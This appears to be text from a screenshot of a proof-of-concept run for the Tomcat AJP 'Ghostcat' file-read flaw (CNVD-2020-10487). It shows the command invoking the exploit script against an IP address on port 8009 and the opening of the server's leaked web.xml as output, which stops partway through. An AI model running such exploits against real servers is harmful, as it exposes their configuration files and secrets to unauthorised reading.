 D:\user\downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 100.119.79.34
Getting resource at ajp13://100.119.79.34:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">